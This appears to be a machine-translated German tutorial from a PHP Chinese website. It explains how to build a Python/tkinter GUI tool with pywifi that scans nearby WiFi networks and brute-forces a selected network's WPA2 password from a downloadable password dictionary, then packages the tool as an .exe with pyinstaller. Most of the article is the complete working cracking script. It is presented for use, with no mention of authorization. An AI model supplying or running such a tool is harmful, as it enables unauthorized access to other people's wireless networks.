Heim >Backend-Entwicklung >Python-Tutorial >Eine kurze Analyse, wie man Python zum Brute-Force-Knacken einer WLAN-Passwort-EXE-Anwendung verwendet
Eine kurze Analyse, wie man Python zum Brute-Force-Knacken einer WLAN-Passwort-EXE-Anwendung verwendet
- 青灯夜游nach vorne
- 2022-10-25 21:34:045052Durchsuche

Python gilt als Allheilmittel in der Programmierwelt. Ist es also möglich, ein kleines Skript zu erstellen, das das WLAN der Computernetzwerkkarte liest und es gewaltsam knackt? Kann es auf dieser Grundlage zur Vereinfachung der Erfahrung in eine kleine Anwendung wie exe gepackt werden, die einfach auszuführen ist?
Mach es einfach ~
Vorschau der Funktionspunkte
Dieser Artikel teilt hauptsächlich die folgenden Anforderungen: Python, um die drahtlose Netzwerkkarte zu erhalten, Python, um WLAN über die drahtlose Netzwerkkarte zu erhalten, Python, um Brute Force zu knacken wifi
- python zur Implementierung der grafischen GUI-Schnittstelle
- Python ist in exe gepackt
- Pre-Preparation-Dependency-Bibliothek
- comtypes
- pywifi
pyintaller
- Beispiel: Verwenden Sie Pycharm-Idee zur Installation. pywifi
-
 Natürlich können Sie es auch direkt mit dem Befehl pip install xxx installieren
Natürlich können Sie es auch direkt mit dem Befehl pip install xxx installieren
 Passwortwörterbuch
Passwortwörterbuch
Einfach ausgedrückt handelt es sich um einen Text, der im Voraus eine Reihe von Passwörtern speichert, bei denen es sich ausschließlich um Zahlen, Zahlen- und Buchstabenkombinationen, Mobiltelefonnummern, Festnetznummern, Geburtstage usw. handelt.
Sie können das Passwortwörterbuch beim Testen dieses Artikels manuell erstellen. Sie können auch die folgende Passwortwörterbuchbibliothek herunterladen
Link: https://pan.baidu.com/s/10v0ghKi_6bkDo3g8-BVLvQ Extraktionscode: zh3m
Öffnen Sie
from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中打开文件浏览
import tkinter.messagebox # 打开tkiner的消息提醒框
class MY_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密码文件路径
self.get_value = StringVar() # 设置可变内容
# 获取破解wifi账号
self.get_wifi_value = StringVar()
# 获取wifi密码
self.get_wifimm_value = StringVar()
# 抓取网卡接口
self.wifi = pywifi.PyWiFi()
# 抓取第一个无线网卡
self.iface = self.wifi.interfaces()[0]
# 测试链接断开所有链接
self.iface.disconnect()
time.sleep(1) # 休眠1秒
# 测试网卡是否属于断开状态
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自动会调用的函数,返回自身的网卡
return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
# 设置窗口
def set_init_window(self):
self.init_window_name.title("普帝WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=800, height=400, text="配置") # 框架,以下对象都是对于labelframe中添加的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe, text="搜索附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)
self.pojie = Button(labelframe, text="普帝金手指", command=self.readPassWord).grid(column=1, row=0)
self.label = Label(labelframe, text="目录路径:").grid(column=0, row=1)
self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
self.file = Button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1)
self.wifi_text = Label(labelframe, text="WiFi账号:").grid(column=0, row=2)
self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
self.wifi_mm_text = Label(labelframe, text="WiFi密码:").grid(column=2, row=2)
self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
# 定义树形结构与滚动条
self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的标题
self.wifi_tree.column("a", width=50, anchor="center")
self.wifi_tree.column("b", width=100, anchor="center")
self.wifi_tree.column("c", width=100, anchor="center")
self.wifi_tree.column("d", width=100, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
self.wifi_tree.bind("<Double-1>", self.onDBClick)
self.vbar.grid(row=4, column=1, sticky=NS)
# 搜索wifi
def scans_wifi_list(self): # 扫描周围wifi列表
# 开始扫描
print("^_^ 开始扫描附近wifi...")
self.iface.scan()
time.sleep(15)
# 在若干秒后获取扫描结果
scanres = self.iface.scan_results()
# 统计附近被发现的热点数量
nums = len(scanres)
print("数量: %s" % (nums))
# 实际数据
self.show_scans_wifi_list(scanres)
return scanres
# 显示wifi列表
def show_scans_wifi_list(self, scans_res):
for index, wifi_info in enumerate(scans_res):
self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密码文件目录
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
# Treeview绑定事件
def onDBClick(self, event):
self.sels = event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])
# 读取密码字典,进行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander = open(self.getFilePath, "r", errors="ignore")
while True:
try:
self.pwdStr = pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
if self.bool1:
self.res = "[*] 密码正确!wifi名:%s,匹配密码:%s " % (self.get_wifissid, self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "[*] 密码错误!wifi名:%s,匹配密码:%s" % (self.get_wifissid, self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
# 对wifi和密码进行匹配
def connect(self, pwd_Str, wifi_ssid):
# 创建wifi链接文件
self.profile = pywifi.Profile()
self.profile.ssid = wifi_ssid # wifi名称
self.profile.auth = const.AUTH_ALG_OPEN # 网卡的开放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密算法
self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密单元
self.profile.key = pwd_Str # 密码
self.iface.remove_all_network_profiles() # 删除所有的wifi文件
self.tmp_profile = self.iface.add_network_profile(self.profile) # 设定新的链接文件
self.iface.connect(self.tmp_profile) # 链接
time.sleep(5)
if self.iface.status() == const.IFACE_CONNECTED: # 判断是否连接上
isOK = True
else:
isOK = False
self.iface.disconnect() # 断开
time.sleep(1)
# 检查断开状态
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()
if __name__ == "__main__":
gui_start() Package into exe
pyinstaller -F -w -i 图标名.后缀 源文件.py
 Siehe die Erklärung am Ende des Artikels für eine Befehlserklärung
Siehe die Erklärung am Ende des Artikels für eine BefehlserklärungGehen Sie dann zu Scriptsdist im Python-Installationsverzeichnis auf Ihrem Computer, um Ihre gepackte EXE-Anwendung anzuzeigen
 Demo
Demo
Doppelklicken Sie auf das gepackte .exe-Skript


Verwenden Sie das Online-Konvertierungstool für ico
pyintaller Häufig verwendete Verpackung Befehlserklärung

【Verwandte Empfehlungen:
Python3-Video-Tutorial】
Das obige ist der detaillierte Inhalt vonEine kurze Analyse, wie man Python zum Brute-Force-Knacken einer WLAN-Passwort-EXE-Anwendung verwendet. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!
In Verbindung stehende Artikel
Mehr sehen- Erhalten Sie Amazon-Produktinformationen mit Python
- Detaillierte Analyse der Python-Implementierung des Apschedulers für geplante Aufgaben
- Wie erstellt das in Python integrierte Modul-Betriebssystem einen SHELL-seitigen Dateiprozessor?
- Wie erstelle ich mit Python einen QR-Code? Teilen Sie es auf verschiedene Arten
- Erfahren Sie in einem Artikel mehr über den Garbage Collector in CPython

